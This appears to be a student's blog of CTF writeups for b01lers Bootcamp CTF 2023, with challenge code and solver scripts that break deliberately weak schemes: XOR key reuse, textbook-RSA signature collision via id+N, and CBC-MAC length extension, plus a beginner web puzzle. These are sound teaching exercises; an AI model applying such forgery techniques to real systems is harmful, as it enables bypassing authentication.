b01lers Bootcamp CTF 2023 Writeups
Published:
b01lers annually hosts a series of workshops called b01lers Bootcamp, which introduces new members to core CTF techniques across web, reversing, crypto, and pwn. After the workshops, Bootcamp CTF is held as a sort of “final exam” for the course. It was also my very first CTF—back in 2022—and I have been doing my best to stay active in b01lers ever since. This CTF holds a lot of personal meaning for me. I also genuinely think the quality of challenges in Bootcamp CTF surpasses that of any other beginner-friendly CTFs out there.
The competition took place in Oct 21st from 12-5 PM. I could not solve many problems on time due to the tight timeframe (I joined one hour late and had to leave early). I however still solved some more problems after the competition ended. This writeup hence may not be a faithful representation of my performance during the competition.
Here is the link to the competition website: https://bootcamp.b01lers.com/. There is no CTFTime event page as it is not a public CTF, it is only open to Purdue students.
Crypto
buzzy_bee
What's all the buzz about? Can you tell me how many years it's been since the bees have had a day off?
Format: '(YOUR ANSWER HERE) YEARS'
Author: enigcryptist
cipher.txt
The first few lines of cipher.txt is like this:
BZZGMEJFL RG BAA KFGVF ABVQ GO BTJBRJGF RNPMP JQ FG VBX B UPP QNGSAE UP BUAP RG OAX JRQ
VJFLQ BMP RGG QDBAA RG LPR JRQ OBR AJRRAP UGEX GOO RNP LMGSFE RNP UPP GO ZGSMQP OAJPQ
BFXVBX UPZBSQP UPPQ EGFR ZBMP VNBR NSDBFQ RNJFK JQ JDHGQQJUAP XPAAGV UABZK XPAAGV UABZK
XPAAGV UABZK XPAAGV UABZK GGN UABZK BFE XPAAGV APRQ QNBKP JR SH B AJRRAP
This looks like a typical substitution cipher problem. I don’t know if this was done intentionally, but surprisingly most of the online substitution cipher decoders either crashes or cannot solve this problem correctly. But this website can:
ACCORDING TO ALL KNOWN LAWS OF AVIATION THERE IS NO WAY A BEE SHOULD BE ABLE TO FLY ITS
WINGS ARE TOO SMALL TO GET ITS FAT LITTLE BODY OFF THE GROUND THE BEE OF COURSE FLIES
ANYWAY BECAUSE BEES DONT CARE WHAT HUMANS THINK IS IMPOSSIBLE YELLOW BLACK YELLOW BLACK
YELLOW BLACK YELLOW BLACK OOH BLACK AND YELLOW LETS SHAKE IT UP A LITTLE
ctrl+f-ing through the decoded sentences, you should be able to find this sentence:
YOULL BE HAPPY TO KNOW THAT BEES AS A SPECIES HAVENT HAD ONE DAY OFF IN TWENTY SEVEN
MILLION YEARS SO YOULL JUST WORK US TO DEATH WELL SURE TRY WOW THAT BLEW MY MIND
Flag: TWENTY SEVEN MILLION YEARS
drm_pad
We are offering a one-time deal -- get a free sample today! But don't get greedy.
nc bootcamp.b01lers.com 13969
Author: enigcryptist
product.py
product.py (Click to expand)
from Crypto.Random import get_random_bytes
from Crypto.Util.strxor import strxor
import random
NUM_PRODUCTS = 5
manufacturer_key = None
product_keys = []
serial_nums = []
with open("flag.txt") as f:
flag = f.read()
class AcmeCorp:
num_sold: int
def __init__(self):
self.num_sold = 0
manufacturer_key = get_random_bytes(64)
for item in range(NUM_PRODUCTS):
product_keys.append(get_random_bytes(64))
serial_nums.append(strxor(manufacturer_key, product_keys[item]))
def browse_product(self, item: int):
if item < 0 or item >= NUM_PRODUCTS:
print("Are you just going to window shop all day...?")
return
print("Serial Number %i:" % item, serial_nums[item].hex())
def redeem_product(self, prod_key: str):
try:
item = product_keys.index(bytes.fromhex(prod_key))
except:
print("That's not a valid product key! We have our eyes on you...")
return
if item < 0 or item >= NUM_PRODUCTS:
print("We dont have unlimited products! Do you think we're made of money?")
return
elif product_keys[item] == None:
print("Sorry, we are sold out of this product.")
return
res = random.random()
if res == 0:
print("Nope, sorry. Nothing.")
elif res < pow(2, -276709):
print("By some infitesimally small probability, the Infinite Improbability Drive apparates in front of you!")
elif res < 0.20:
print("You have obtained a thingamabob!")
elif res < 0.40:
print("You have obtained a whatchamacallit!")
elif res < 0.60:
print("You have obtained a gizmo!")
elif res < 0.80:
print("You have obtained a schmiblick!")
elif res < 0.93:
print("You have obtained a frob!")
elif res < 0.9999999:
print("You have obtained a MacGuffin!")
elif res < 1.00:
print("You have obtained the magical sampo!")
else:
print("You have obtained a unobtainium-reinforced wishalloy weapon!")
#print("Product Key %i:" % item, product_keys[item].hex())
# Product key has expired
product_keys[item] = None
self.num_sold += 1
def main():
in_stock = NUM_PRODUCTS
sample_given = False
shop = AcmeCorp()
while shop.num_sold < NUM_PRODUCTS:
response = int(input("\nWelcome to AcmeCorp! We have %i products currently in stock! Would you like to (1) buy, (2) browse, (3) obtain a free sample, (4) redeem a product, or (5) leave? " % (NUM_PRODUCTS-shop.num_sold)))
if response == 1:
print("You don't have any money.", end=' ')
if not sample_given:
print("Why don't you try out our free sample instead?")
else:
print("We can't just give away our entire stock for free!")
elif response == 2:
item = int(input("Which item on the shelf would you like to look at? (0-%i) " % (NUM_PRODUCTS-1)))
shop.browse_product(item)
elif response == 3:
if sample_given:
print("The free sample was just for you to try out... If you want more, you gotta buy!")
else:
print("Here's your free sample!")
print("Product Key 0:", product_keys[0].hex())
shop.num_sold += 1
sample_given = True
elif response == 4:
prod_key = input("Please enter your product key: ")
shop.redeem_product(prod_key)
elif response == 5:
print("Thank you for your patronage!")
exit(1)
else:
print("Sorry, I don't quite understand. Please respond with 1-5.")
print("Little do they know, but you'have redeemed their entire stock of products out from under them.")
print(flag)
if __name__ == "__main__":
main()The code might be a bit too long for some people, but we just need to pay attention to the following lines:
...
for item in range(NUM_PRODUCTS):
product_keys.append(get_random_bytes(64))
serial_nums.append(strxor(manufacturer_key, product_keys[item]))
...
def browse_product(self, item: int):
...
print("Serial Number %i:" % item, serial_nums[item].hex())
...
elif response == 2:
item = int(input("Which item on the shelf would you like to look at? (0-%i) " % (NUM_PRODUCTS-1)))
shop.browse_product(item)
elif response == 3:
...
print("Here's your free sample!")
print("Product Key 0:", product_keys[0].hex())
All the product keys (product_keys) are encrypted by being XOR-ed with the same manufacturer key (manufacturer_key) as the secret key, and they are stored as serial numbers (serial_nums) for each product. We can hence retrieve the manufacturer key by XORing the serial number and product key for the free sample. We can then get the serial numbers for all the remaining items and compute their serial numbers by XORing them with the manufacturer key.
from Crypto.Random import get_random_bytes
from Crypto.Util.strxor import strxor
import random
import binascii
# Product Key 0: 2a57d4239acf176a9be6d32301fc998c95193d20b369e5ad63a9229f29f9091766bcb056a1f5ba460f0d928922782f663de7292b2000ffaea5a1b4cd5b1111fd
prod_key_0 = "a87bc5fdf0e248bb6826479054de8342100481497b8a43c1698c42a50493dbdfe21298a8a9850d57307cae273f36e0e69f52ed5b6204a8bf45eca4bd7defde2c"
# Serial Number 0: 78b73169179a3c8ec47488d744d90f5ee8282d8bb07d24ce6c0745cf56ddecd72b78aff2365531d46d8ae391c4c7a4452ac1fd97e823faad62fc10674c864be9
ser_num_0 = "bae15536ac783a1e27a34887f89bc7d0ea71d0cb03632e0c1409298503887d604fbafbff79352c7879ee0dcc276f83ad5d4f18fd626899fad7a63fd9e2a4bb5d"
# 52e0e54a8d552be45f925bf4452596d27d3110ab0314c1630fae67507f24e5c04dc41fa497a08b9262877118e6bf8b231726d4bcc8230503c75da4aa17975a14
manufacturer_key = hex(int(prod_key_0, 16) ^ int(ser_num_0, 16))
manufacturer_key = str(manufacturer_key[2:]) # without 0x in the front
# print(manufacturer_key)
ser_num_1 = "3fab29449065f246cb918179597a2ecdaf287ae4fd1e65591124a36427ea912835c2f756f682afd5ea28d8c81bb76ebb28a9b1b09a9baacc90efd06dc66c4300"
ser_num_2 = "6b62d0d2ea7c80f0fd0ff30f5fd60de61aec1ffe724c5d488ebcb642de09d09c01e8b3c29331c8f28b868f5ad4fd48a78638f77681f0a022d6625ac1dae32b86"
ser_num_3 = "70e7138485a810999bf764a4642b7830f44b5e65bd248b0a217e14b2c538f1b44076cea8fc98c460b17fbf623c3fbaa24b54cfc6d24c67fa3fcdd5b99da45f48"
ser_num_4 = "120793f986f7d49ff5aff25adb36953f2ff4dfe9e22f57fe2aa8cb2b20cdbf7684544e9b12a1b26dd48e8a093c8ab03526d074fb5cda4c0858521ff9045bdc61"
prod_key_1 = hex(int(manufacturer_key, 16) ^ int(ser_num_1, 16))
prod_key_1 = str(prod_key_1[2:])
print(prod_key_1)
prod_key_2 = hex(int(manufacturer_key, 16) ^ int(ser_num_2, 16))
prod_key_2 = str(prod_key_2[2:])
print(prod_key_2)
prod_key_3 = hex(int(manufacturer_key, 16) ^ int(ser_num_3, 16))
prod_key_3 = str(prod_key_3[2:])
print(prod_key_3)
prod_key_4 = hex(int(manufacturer_key, 16) ^ int(ser_num_4, 16))
prod_key_4 = str(prod_key_4[2:])
print(prod_key_4)
> # 2d31b98fccff80e384148e6ef53f6a5f555d2b6685f708946ca1c84420f13797986a940126328efaa3ba7b2303ee0df0eab444169af79b8902a54b0959272671
> # 79f84019b6e6f255b28afc18f3934974e0994e7c0aa53085f339dd62d9127623ac40d0954381e9ddc2142cb1cca42bec442502d0819c91674428c1a545a84ef7
> # 627d834fd932623cd4726bb3c86e3ca20e3e0fe7c5cde6c75cfb7f92c223570beddeadff2c28e54ff8ed1c892466d9e989493a60d22056bfad874edd02ef3a39
> # 9d0332da6da63aba2afd4d7773d1add5818e6b9ac63a33572da00b27d619c929fc2dccc21193429d1c29e224d3d37ee4cd815d5cb67d4dca18849d9b10b910
Then just plug them into the console (I promise you that I will use pwntools next time).

Flag: flag{n3v3r_r3u53_x0r_k3y5_0r_4cc3p7_drm}
tag_check
I found someone's baggage claim tag on the ground. I wonder if I can do something with this...
nc ctf.b01lers.com 46414
Author: enigcryptist
tag.py
tag.py (Click to expand)
#!/usr/bin/env python
import math
import os
import sys
import time
from Crypto.Util.number import getPrime, bytes_to_long
with open('flag.txt') as f:
flag = f.read()
def setup_RSA_tagging():
p = getPrime(512)
q = getPrime(512)
N = p*q
e = 65537
phi = (p-1)*(q-1)
# d = e^{-1} mod phi(N); use Python 3.8+
d = pow(e, -1, phi)
return (N, e, d)
def tag_bag(N, e, d, bag_id):
tag = pow(bag_id, d, N)
return tag
def verify_tag(N, e, bag_id, tag):
return pow(tag, e, N) == (bag_id % N)
def suspense():
for _ in range(4):
time.sleep(1)
print(".", end=" ")
sys.stdout.flush()
print()
def main():
(N, e, d) = setup_RSA_tagging()
lost_bag_id = 0xB0B5F01DAB1E0FF1CECA5E
lost_tag = tag_bag(N, e, d, lost_bag_id) # lost_tag = (lost_bag_id)^d mod N
# N = Flight
print('Looks like someone lost their baggage claim tag. It reads:\nBag ID:\t%X\nFlight:\t%X\nTag:\t%X\n' % (lost_bag_id, N, lost_tag) )
print("Maybe if I put this tag on my own bag, I can take it on the plane for free. Should I give it a new ID first, in case they get suspicious?")
new_bag_id = int(input("New Bag ID: "), 16)
print("Oh no, I guess they're checking bags after all... Hope they don't notice!")
suspense()
assert(verify_tag(N, e, lost_bag_id+N, lost_tag))
if not verify_tag(N, e, new_bag_id, lost_tag):
print("\nSecurity: Announcement, suspicious baggage claim at Terminal B007. The tag on this bag looks like it was forged!")
exit(1)
elif new_bag_id == lost_bag_id:
print("\nSecurity: Announcement, suspicious baggage claim at Terminal B007. The owner of this bag, \"Bob\", was not a passenger on the plane!")
exit(1)
else:
print("\nWhew, that was a close one... wait, what's this scribbled on the back of the tag?")
print(flag)
if __name__ == "__main__":
main()We have a textbook-RSA digital signature scheme, where tags are computed as the digital signature of the id of bag: \( \texttt{tag} = \texttt{id}^d \; \text{ mod } N \) (where \( N \) is the flight number, in this problem).
My initial approach was to use the forgery attacks that we learn in cryptography courses (i.e., Topic 23 of this class until I wasted an hour on it (because this isn’t quite the forgery problem technically, since we are not ‘forging’ any signature but finding the message where they collide) and noticed that there is a much easier way than that. Let \( \texttt{id} \) be the signature. Given \( \texttt{tag}\), we can retrieve \( \texttt{id} \) because
\[ \texttt{tag}^e = (\texttt{id}^{d})^e = \texttt{id}^{de} = \texttt{id} \; \text{ mod } N \]
(We technically do not even need to do that because we already have \( \texttt{id} \) already.)
import math
lost_bag_id = 0xB0B5F01DAB1E0FF1CECA5E
# Flight
N = 0xD169AF2444A10DEDF8B6558420906D7F598D436D6D44B94267196752B5987D17B5C742A1C01723D2A3ED2A31CDE64EF939853692723602AC44A268EEA79915E5768B10075BD7C8395C97E3AB74D24AF41AB89FB50928C1ECD7CEA6FE4C34FA0A226F97D609AF4EDDD888DEC0E48959637A10C28B2EEAC949550648512C17D015
# Tag (lost_tag)
c = 0xA06537E98D8B7AFD07C69AE6783CBCBA629D7656F48169E64A709DA986BF89DA6ABA47D39587FF2375ED0F40CE5236CA04156A5BB09D40D9B18AEE10E555FE4C186D3E11822E7760CD2BD43BF1E7CC779B928FB116777F577BB3007CFA974860A303A0788C21DAAE2004EFD28336E846DD80B92F3BE3208A8222517D193BD43F
e = 65537
# c = m^d mod N
# so c^e = m^(de) = m mod N
# So this should be the same as lost_bag_id
print(hex(pow(int(c), 65537, int(N))))
print(hex(lost_bag_id))
# Verified
# > 0xb0b5f01dab1e0ff1ceca5e
# > 0xb0b5f01dab1e0ff1ceca5e
But the lesson (?) is that, if we have \( \texttt{id}\), since we are \( \text{mod}\)-ing with \( N\), the signature of \( \texttt{id} + N \) would be the same as the signature of \( \texttt{id} \), which is \( \texttt{tag} \).
\[\begin{align*} \texttt{tag}' & := (\texttt{id} + N)^d \; \text{ mod } N \\ & = \texttt{id}^d \; \text{ mod } N \\ & = \texttt{tag} \end{align*}\]Of course \( \texttt{id} + N \equiv \texttt{id} \;\;(\text{mod } N) \), but note that tag.py does not take \( \text{mod } N\), it just checks whether they are exactly the same or not). So we just need to compute and feed \( \texttt{id} + N \) into the console.
m_id = pow(int(c), 65537, int(N))
print(hex(N+m_id))
# > 0xd169af2444a10dedf8b6558420906d7f598d436d6d44b94267196752b5987d17b5c742a1c01723d2a3ed2a31cde64ef939853692723602ac44a268eea79915e5768b10075bd7c8395c97e3ab74d24af41ab89fb50928c1ecd7cea6fe4c34fa0a226f97d609af4eddd888dec0e48959637a10c28b2f9b7f3972b166611de69a73

Flag: flag{1_g07_7hru_w17h_f0rg3d_s1gn47ur3_4nd_74g}
greenhouse
It's a long day in my green house.
I heard that there is a new magic agriculture code that can help me organize my plants.
nc ctf.b01lers.com 9002
Author: bronson113
server.py
server.py (Click to expand)
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from secret import flag
import os
# CBCMAC stands for Critically Secured Common Magic Agriculture Code
def mymac(key, message):
padded_message = pad(message, 16)
cipher = AES.new(key, AES.MODE_CBC, b"\0" * 16).encrypt(padded_message)
last_block = cipher[-16:]
return last_block
def prompt():
print("Welcome to my green house, I'm trying to decorate the spacious field with some unique plants.")
def main():
prompt()
# Generate Key
key = os.urandom(16)
# First Plant
plant1 = bytes.fromhex(input("enter plant 1 in hex (00112233aabbccdd): "))
print("The first plant: ", pad(plant1, 16).hex())
# Plant it :)
mac1 = mymac(key, plant1)
print("It should be planted at: ", mac1.hex())
# Second Plant
plant2 = bytes.fromhex(input("enter plant 2 in hex (00112233aabbccdd): "))
print("The second plant: ", pad(plant2, 16).hex())
# No!!! I want different plants
if plant1 == plant2:
print("I want to have different plants in my collection!!")
exit(1)
# Plant it :)
mac2 = mymac(key, plant2)
print("It should be planted at: ", mac2.hex())
if mac1 == mac2:
print("No!!!! Why do they occupy the same space ><")
print(flag)
else:
print("Another day, another two plants planted.")
if __name__ == "__main__":
main()This is an AES-CBC-based MAC scheme. We want to find two messages where the two tags collide just like in the previous problem.
Notice that server.py encrypts the message as follows:
## from server.py
padded_message = pad(message, 16)
cipher = AES.new(key, AES.MODE_CBC, b"\0" * 16).encrypt(padded_message)It first pads the message to make its length a multiple of 16; if it is already a multiple of 16, it appends 16 more bytes. It then encrypts it with a key generated randomly, and the IV which is 16 zero bytes.
With that in mind, let's quickly recall how AES-CBC encryption works:

(Source: https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)
Let our plaintext \( m = 00...00 \) be 16 \(00\)'s. It will then padded as 16 \(00\)'s and 16 \(16\)'s (\( 10\)'s, in hex) \( m_{\text{pad}} = 00...00 \| 10...10\). Each block should have length 16 since it is AES-CBC. The block of \( m\) would be \( m_1 = 00...00\) and the second block would be \( m_2 = 10...10\). Then the corresponding ciphertext blocks \( c_1\) and \( c_2\) would be:
\[ \begin{align*} c_1 & = \text{Enc}_k(m_1 \oplus \texttt{IV}) = \text{Enc}_k(00...00) \\ c_2 & = \text{Enc}_k(m_2 \oplus c_1) = \text{Enc}_k(10...10 \oplus \text{Enc}_k(00...00)) \end{align*} \]The goal is to find \( m' \neq m \) such that its last ciphertext block is the same as \( c_2 \). For simplicity, consider \( m' \) whose length is also a multiple of 16 (and it turns out this is sufficient --- stay tuned). To do this, its second-last ciphertext block should be \( \text{Enc}_k(00...00) \) since its padding would again be \( 10... 10 \), and \( 00...00 \) would be generated when the IV (or the previous ciphertext block) is the same as the current plaintext block, because XOR of two identical string is a string of zeroes. Hence, we can simply craft \( m' \) as an extension of \( m_{\text{pad}}\) as follows: \[ m' = m_{\text{pad}} \| c_2 = m_1 \| m_2 \| c_2 = 00...00 \| 10... 10 \| c_2 \] Then we will have \( m'_{\text{pad}} = m_1' \| m_2' \| m_3' \| m_4' \) such that \[ m_1' = 00...00, m_2' = 10...10, m_3' = c_2, m_4'= 10...10 \] and \( c' = \text{Enc}_k(m') = c'_1 \| c'_2 \| c'_3 \| c'_4 \) would be: \[ \begin{align*} c'_1 & = \text{Enc}_k(m_1' \oplus \texttt{IV}) = \text{Enc}_k(00...00) \\ c'_2 & = \text{Enc}_k(m_2' \oplus c_1') = \text{Enc}_k(10...10 \oplus \text{Enc}_k(00...00)) = c_2 \\ c'_3 & = \text{Enc}_k(m_3' \oplus c_2') = \text{Enc}_k(c_2 \oplus c_2) = \text{Enc}_k(00...00) \\ c'_4 & = \text{Enc}_k(m_4' \oplus c_3') = \text{Enc}_k(10...10 \oplus \text{Enc}_k(00...00)) = c_2 \end{align*} \] We can test this algorithm is indeed correct for all \( k \) follows:
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
import os
plant1 = "00000000000000000000000000000000"
IV = b"\0" * 16
key = os.urandom(16)
print("key =", key.hex())
print("")
print("Plant 1")
padded_message1 = pad(bytes.fromhex(plant1), 16)
print("m1 padded =", padded_message1.hex())
cipher1 = AES.new(key, AES.MODE_CBC, IV).encrypt(padded_message1)
print("c1 =", cipher1.hex())
print("the last block of c1 =", cipher1[-16:].hex())
print("")
print("Plant 2")
padded_message2 = pad(padded_message1 + cipher1[-16:], 16)
print("m2 padded = m1 padded + the last block of c1 =", padded_message2.hex())
cipher2 = AES.new(key, AES.MODE_CBC, IV).encrypt(padded_message2)
print("c2 =", cipher2.hex())
print("the last block of c2 =", cipher2[-16:].hex())
print("")
if cipher1[-16:] == cipher2[-16:]:
print("Collision!")
else:
print("Wrong...")
> # key = 3197f5c49c76a6b044deff8256a7e354
> #
> # Plant 1
> # m1 padded = 0000000000000000000000000000000010101010101010101010101010101010
> # c1 = dc042ec02236b76cb595e3ef7488fee774e4127270c4405deb8eab0f261d421d
> # the last block of c1 = 74e4127270c4405deb8eab0f261d421d
> #
> # Plant 2
> # m2 padded = m1 padded + the last block of c1 = 000000000000000000000000000000001010101010101010101010101010101074e4127270c4405deb8eab0f261d421d10101010101010101010101010101010
> # c2 = dc042ec02236b76cb595e3ef7488fee774e4127270c4405deb8eab0f261d421ddc042ec02236b76cb595e3ef7488fee774e4127270c4405deb8eab0f261d421d
> # the last block of c2 = 74e4127270c4405deb8eab0f261d421d
> #
> # Collision!
Flag: flag{PuRe_CbC_m4c_1s_d4ng3rous_lol_D0n'7_tRy_7o_d0_th1s_4t_h0m3}
A slightly funny story here: This is one of the problems that I could not solve due to the timeframe. In the next meeting after this CTF, enigcryptist described his solution to this problem, which apparently was the same as mine algorithm-wise. Getting confused, I came back to my place and checked my code, it turns out I forgot to add the padding for Plant 2 --- I just defined padded_message2 = padded_message1 + cipher1[-16:] without padding it. Maybe, for the next CTFs, I should just give it a shot first, before coding up and testing my algorithm actually works unless absolutely necessary.
Web
b01lers Entrance Exam
Pass this entrance exam to begin your ctf career. flag is in 5 parts. Beginner friendly!
http://ctf.b01lers.com:8005
Author: CygnusX
The website at first sight doesn't have anything meaningful other than the link to rickroll (it is meaningful because it's funny, lol). The first part of the flag turns out to be hidden inside the website.

The second part is in the CSS file:


The third part is in the JS file (refresh it if it does not show up):

The server responds with the fourth part of the flag to POST requests.

Last but not least, the fifth part is in the hidden directory that can be found in the robots.txt file.
